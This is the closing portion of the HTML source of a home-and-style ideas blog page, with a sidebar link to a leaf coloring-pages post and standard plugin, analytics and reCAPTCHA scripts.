																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "1493fff97c",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"f1ab7e16e8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"f1ab7e16e8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"f1ab7e16e8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"f1ab7e16e8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V7iI7lgDBs564g7DboEURA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106653029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>